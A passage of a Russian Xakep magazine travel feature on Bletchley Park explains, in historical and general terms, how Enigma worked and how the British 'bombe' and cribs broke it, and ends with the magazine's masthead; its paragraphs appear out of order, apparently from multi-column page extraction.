На основе польской машины и теоретических работ Алана Тьюринга инженеры British Tabulating Machine Company создали те «бомбы», которые пос‐ тавлялись в Блетчли-парк и на другие секретные объекты. К концу войны машин было уже 210, однако с окончанием военных действий все «бомбы» уничтожили по приказу Уинстона Черчилля.

Другой причиной, возможно, было предчувствие, что Советский Союз в дальнейшем окажется не лучшим другом Великобритании. Что, если в СССР (или где‐нибудь еще) стали бы использовать технологию, похожую на «Энигму»? Тогда лучше никому не демонстрировать возможность вскры‐ вать ее шифры быстро и автоматически.

К этому, как принято в Англии, подошли не только тщательно, но и с выдумкой: во многих комнатах из спрятанных динамиков раздаются голоса актеров и звуки, которые создают впечатление, будто вокруг кипит работа. Заходишь и слышишь стук пишущей машинки, чьи‐то шаги и радио вдалеке, а затем «подслушиваешь» оживленный разговор о недавно перехваченной шифровке.

Но настоящая диковинка — это проекции. Например, вот этот мужчина, который как бы сидит за столом, поприветствовал меня и вкратце рассказал о местных порядках.

![](_page_37_Picture_21.jpeg)

![](_page_37_Picture_23.jpeg)

Автопортрет вышел ненамеренно

![](_page_37_Picture_25.jpeg)

Примерно так выглядел стол Алана Тьюринга

самая первая модель «бомбы».

![](_page_37_Picture_29.jpeg)

#### **КРИПТОЛОГИЧЕСКАЯ БОМБА**

Возможно, для тебя это будет новостью, но Алан Тьюринг был не первым, кто расшифровал «Энигму» методом механического перебора. Его работе предшествует исследование польского криптографа Мариана Реевского. Кстати, именно он назвал машину для расшифровки «бомбой».

![](_page_37_Figure_32.jpeg)

Польская «бомба» была значительно проще. Обрати внимание на роторы сверху

По чему «бомба»? Есть несколько разных версий. Например, по одной так якобы назывался любимый Реевским и коллегами сорт мороженого, который продавали в кафе неподалеку от бюро шифрования польского генштаба, и они позаимствовали это название. Куда более простое объяснение в том, что в польском языке слово «бомба» может использоваться для вос‐ клицания вроде «эврика!». Ну и совсем простой вариант: машина тикала подобно бомбе.

#### INFO

![](_page_37_Picture_40.jpeg)

Зачем британским властям понадобилось уничтожать такой прекрасный дата‐центр? Дело в том, что «бомба» не является универсальным компьюте‐ ром — она предназначена исключительно для декодирования сообщений, зашифрованных «Энигмой». Как только нужда в этом отпала, машины тоже стали ненужными, а их компоненты можно было распродать.

С военных времен сохранилось только две «бомбы» — они были переданы в GCHQ, Центр правительственной связи Великобритании (считай, сов‐ ременный аналог Блетчли-парка). Говорят, они были демонтированы в шестидесятые годы. Зато в GCHQ милостиво согласились предоставить музею в Блетчли старые чертежи «бомб» — увы, не в лучшем состоянии и не целиком. Тем не менее силами энтузиастов их удалось восстановить, а затем создать и несколько реконструкций. Они‐то сейчас и стоят в музее.

Занятно, что во время войны на производство первой «бомбы» ушло около двенадцати месяцев, а [вот реконструкторы](http://www.computerconservationsociety.org/) из BCS Computer Conservation Society, начав в 1994 году, трудились около двенадцати лет. Что, конечно, неудивительно, учитывая, что они не располагали никакими ресурсами, кро‐ ме своих сбережений и гаражей.

}

### БРУТФОРС В АНГЛИЙСКОЙ ГЛУБИНКЕ КАК КРИПТОСТОЙКИЕ ШИФРЫ ВСКРЫВАЛИ ДО КОМПЬЮТЕРОВ

#### **КАК РАБОТАЛА «ЭНИГМА»**

Итак, «бомбы» использовались для расшифровки сообщений, которые получались на выходе после шифрования «Энигмой». Но как именно она это делает? Подробно разбирать ее электромеханическую схему мы, конеч‐ но, не будем, но общий принцип работы узнать интересно. По крайней мере, мне было интересно послушать и записать этот рассказ со слов работника музея.

![](_page_38_Picture_5.jpeg)

Важный момент: если нажать P еще раз, то очень мал шанс снова получить Q. Потому что каждый раз, когда ты нажимаешь кнопку, ротор сдвигается на одну позицию и меняет конфигурацию электрической схемы. Такой шифр называется полиалфавитным.

![](_page_38_Figure_9.jpeg)

Устройство «бомбы» во многом обусловлено устройством самой «Энигмы». Собственно, можно считать, что «бомба» — это несколько десятков «Энигм», составленных вместе таким образом, чтобы перебирать возможные настрой‐ ки шифровальной машины.

Самая простая «Энигма» — трехроторная. Она широко применялась в вермахте, и ее дизайн предполагал, что ей сможет пользоваться обычный солдат, а не математик или инженер. Работает она очень просто: если оператор нажимает, скажем, Р, под одной из букв на панели загорится лампочка, например под буквой Q. Остается только перевести в морзянку и передать.

Откуда англичанам было известно о внутренностях «Энигмы»? Дело в том, что в ее основе лежала совершенно не секретная разработка. Первый патент на нее был подан в 1919 году и описывал машину для банков и финансовых организаций, которая позволяла обмениваться шифрованными сообщени‐ ями. Она продавалась на открытом рынке, и британская разведка успела приобрести несколько экземпляров. По их же примеру, кстати, была сделана и британская шифровальная машина Typex, в которой описанный выше недостаток исправлен.

![](_page_38_Picture_13.jpeg)

Рядом с каждым ротором расположено кольцо с буквами алфавита (в некоторых вариантах машины — соответствующие им числа). Настройки для этих колец — в третьем столбце.

Посмотри на три ротора наверху. Если ты, например, вводишь Q на клавиату‐ ре, то Q сначала заменится на Y, потом на S, на N, потом отразится (получится K), снова трижды изменится и на выходе будет U. Таким образом, Q будет закодирована как U. Но что, если ввести U? Получится Q! Значит, шифр симметричный. Это было очень удобно для военных применений: если в двух местах имелись «Энигмы» с одинаковыми настройками, можно было свобод‐ но передавать сообщения между ними.

Самый широкий столбец — это уже изобретение немецких криптографов, которого в изначальной «Энигме» не было. Здесь приведены настройки, которые задаются при помощи штекерной панели попарным соединением букв. Это запутывает всю схему и превращает ее в непростой пазл.

Если посмотреть на нижнюю строку нашей таблицы (первое число месяца), то настройки будут такими: в машину слева направо ставятся роторы III, I и IV, кольца рядом с ними выставляются в 18, 24 и 15, а затем на панели штекерами соединяются буквы N и P, J и V и так далее.

У этой схемы, правда, есть большой недостаток: при вводе буквы Q из‐за отражения в конце ни при каких условиях нельзя было получить Q. Немецкие инженеры знали об этой особенности, но не придали ей особого значения, а вот британцы нашли возможность эксплуатировать ее.

Взломать шифр, как водится, позволила ненадежность людей, их ошибки и предсказуемость.

Самая первая модель Typex. Целых пять роторов!

Каждый месяц в штабе вермахта составляли таблицы настроек «Энигмы» на каждый день, которые затем рассылали всем пользователям.

![](_page_38_Picture_3935.jpeg)

Вторая вещь, которая помогла в расшифровке, - это анализ трафика. Англичане слушали и записывали шифрованные сообщения армии Гитлера с самого начала войны. О расшифровке тогда речь не шла, но иногда бывает важен сам факт коммуникации плюс такие характеристики, как частота, на которой передавалось сообщение, его длина, время дня и так далее. Так‐ же при помощи триангуляции можно было определить, откуда было отправ‐ лено сообщение.

У стандартной «Энигмы» было три ротора, но всего можно было выбрать из пяти вариантов и установить каждый из них в любое гнездо. Именно это и отражено во втором столбце — номера роторов в том порядке, в котором их предполагается ставить в машину. Таким образом, уже на этом этапе можно было получить шестьдесят вариантов настроек.

Хороший пример — передачи, которые поступали с Северного моря каждый день из одних и тех же локаций, в одно и то же время, на одной и той же частоте. Что это могло быть? Оказалось, что это метеорологические суда, ежедневно славшие данные о погоде. Какие слова могут содержаться в такой передаче? Конечно, «прогноз погоды»! Такие догадки открывают дорогу для метода, который сегодня мы называем атакой на основе открытых тек‐ стов, а в те времена окрестили «подсказками» (cribs).

С учетом всех этих факторов получается око‐ ло 107 458 687 327 300 000 000 000 возможных комбинаций — больше, чем прошло секунд с Большого взрыва. Неудивительно, что немцы считали эту машину крайне надежной.

![](_page_38_Picture_22.jpeg)

#### INFO

Поскольку строение «бомбы» не учитывает устройство коммутаций внутри «Энигмы», она по ходу работы выдает несколько вариантов, которые опе‐ ратор должен проверить. Часть из них не подойдет просто потому, что в «Энигме» к одному гнезду можно подключить только один штекер. Если настройки не подходят, оператор запускает машину снова, чтобы получить сле‐ дующий вариант.

Существовало множество вариантов «Энигмы», в частности на подводных лодках использовался вариант с четырьмя роторами.

#### **ВЗЛОМ «ЭНИГМЫ»**

Примерно за пятнадцать минут «бомба» переберет все варианты для выбранной позиции барабанов. Если она угадана верно, то остается подобрать настройки колец — уже без автоматики (не будем погружаться в подробнос‐ ти). Затем на модифицированных для совместимости с «Энигмой» английских машинах Typex шифровки переводили в чистый текст.

Руководство к «Энигме» говорит, что нужно выбрать три из пяти роторов. Каждая из трех горизонтальных секций «бомбы» может проверять одно воз‐ можное положение, то есть одна машина единовременно может прогнать три из шестидесяти возможных комбинаций. Чтобы проверить все, нужно либо двадцать «бомб», либо двадцать последовательных проверок.

В музее Блетчли-парка можно не только смотреть по сторонам, но и прикоснуться к дешифровке собственноручно. В том числе — при помощи сто‐ лов‐тачскринов. Каждый из них дает свое задание.

![](_page_38_Picture_46.jpeg)

В этом, например, предлагается совмещать листы Банбури ([Banburismus](https://ru.wikipedia.org/wiki/Banburismus)). Это ранний метод дешифровки «Энигмы», который применялся до создания «бомб». Увы, таким способом расшифровать что‐то в течение суток было невозможно, а в полночь все успехи превращались в тыкву из-за очередной смены настроек.

Что же стоит в домике номер 11, где раньше была «серверная», если все «бомбы» были уничтожены в прошлом веке? Честно говоря, я все же в глу‐ бине души надеялся зайти сюда и обнаружить все в том же виде, что и ког‐ да‐то. Увы, нет, но зал все равно не пустует.

![](_page_38_Picture_50.jpeg)

Однако немцы сделали приятный сюрприз английским криптографам. Они ввели правило, по которому одинаковое положение роторов не должно пов‐ торяться в течение месяца, а также в течение двух дней подряд. Звучит так, будто это должно было повысить надежность, но в реальности привело к обратному эффекту. Получилось, что к концу месяца количество комбинаций, которые нужно было проверять, значительно уменьшалось.

Здесь стоят вот такие железные конструкции с фанерными листами. На одних — фотографии «бомб» в натуральную величину, на других — цитаты из рассказов тех, кто здесь работал. Ими были в основном женщины, в том числе из WAF — женской службы ВВС Великобритании. Цитата на снимке говорит нам о том, что переключение шлейфов и присмотр за «бомбами» был вовсе не легкой задачей, а изматывающим ежедневным трудом.

В общей сложности я провел в Блетчли-парке пять часов. Этого едва-едва хватило, чтобы хорошенько посмотреть центральную часть и мельком - все остальное. Было настолько интересно, что я даже не заметил, как прошло время, пока ноги не начали ныть и проситься обратно — если не в гостиницу, то хотя бы в электричку.

Самых выносливых уже за территорией Блетчли‐парка ждет небольшой музей компьютерной истории, где можно ознакомиться с тем, как вычис‐ лительная техника развивалась после Тьюринга. Туда я тоже заглянул, но прошел уже быстрым шагом. На ВВС Micro и «Спектрумы» я уже насмотрелся в других местах — ты можешь сделать это, например, на питерском фестивале Chaos Constructions. А вот живую «бомбу» где попало не встре‐ тишь! **ЕС** 

![](_page_38_Picture_57.jpeg)

Если соберешься посетить Лондон, то в дополнение к Блетчли-парку я рекомендую еще два музея. Начать лучше всего с блестяще сделанного военного музея (Imperial War [Museum](https://en.wikipedia.org/wiki/Imperial_War_Museum)), а закончить — музеем науки. Вот уж где роскошная коллекция компьютеров всех времен. Есть даже машина Бэббиджа... да что там, есть даже мозг Бэббиджа в стеклянной банке!

![](_page_38_Picture_62.jpeg)

Поскольку мы знаем, что «Энигма» никогда не дает на выходе те же буквы, что были в исходном сообщении, нужно последовательно сопоставить «под‐ сказку» с каждой подстрокой той же длины и посмотреть, нет ли совпадений. Если нет, то это строка-кандидат. Например, если мы проверяем подсказку «погода в Бискайском заливе» (Wettervorhersage Biskaya), то сначала выписы‐ ваем ее напротив шифрованной строки.

![](_page_38_Picture_3936.jpeg)

Видим, что буква S шифруется сама в себя. Значит, подсказку нужно сдвинуть на один символ и проверить снова. В этом случае совпадать будет сразу несколько букв — двигаем еще. Совпадает R. Двигаем еще дважды, пока не наталкиваемся на потенциально правильную подстроку.

Если бы мы имели дело с шифром подстановки, то на этом можно было бы и закончить. Но поскольку это полиалфавитный шифр, нам нужны настройки и исходные положения роторов «Энигмы». Именно их и подбирали при помощи «бомб». Для этого пары букв нужно сначала пронумеровать.

![](_page_38_Picture_3937.jpeg)

А затем на основе этой таблицы составить так называемое «меню» — схему, по которой видно, какая буква исходного сообщения (то есть «подсказки») в какую букву предположительно шифруется и в какой позиции. По этой схеме и настраивается «бомба».

![](_page_38_Figure_37.jpeg)

![](_page_38_Figure_38.jpeg)

Каждый из барабанов может принять одно из 26 положений — по одному на каждую перебираемую букву алфавита. За каждым из барабанов — 26 кон‐ тактов, которые толстыми шлейфами соединяются таким образом, чтобы машина искала настройки штекерной панели, дающие последовательные совпадения букв шифрованной строки с подсказкой.

![](_page_38_Figure_40.jpeg)

Таким образом, оперируя целым парком из «бомб», британцы к концу вой‐ ны каждый день получали актуальные настройки еще до завтрака. Всего у немцев было около полусотни каналов, по многим из которых передавались гораздо более интересные вещи, чем прогноз погоды.

#### Разрешается трогать руками

#### **МУЛЯЖ «ДАТА-ЦЕНТРА» В HUT 11**

Кстати, между муляжами спрятана очередная серия проекций. Девушка рассказывает своей подруге о том, что понятия не имела, где ей предстоит служить, и полностью поражена происходящим в Блетчли. Что ж, я был тоже поражен необычным экспонатом!

#### **ДРУГИЕ ИНТЕРЕСНЫЕ ВЕЩИ**

А помимо домиков, полутемных кабинетов, восстановленных «бомб» и длинных стендов с сопроводительными текстами, было на что посмотреть. Про зал, посвященный шпионажу во время Первой мировой, я уже упомянул. Был еще зал про дешифровку «Лоренца» (я как-то [писал](https://xakep.ru/2017/06/07/www-virtual-lorenz/) об этом старшем брате «Энигмы» в рубрику WWW) и создание компьютера [Colossus](https://ru.wikipedia.org/wiki/Colossus_(%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80)). Кстати, в музее я обнаружил и сам «Колосс», вернее ту часть, что успели построить реконструкторы.

![](_page_38_Picture_58.jpeg)

После «бомб» и «Колосса» это все выглядит как страшный новодел

#### Лондонские музеи для гика

![](_page_39_Picture_0.jpeg)

#### №06 (231)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

**Александр «Dr.» Лозовский** lozovsky@glc.ru

**aLLy** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Антон «ant» Жуков** zhukov@glc.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

**yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

![](_page_39_Picture_19.jpeg)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018